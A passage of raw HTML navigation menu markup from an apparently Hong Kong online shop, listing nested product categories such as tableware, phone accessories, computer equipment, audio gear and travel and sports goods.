			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
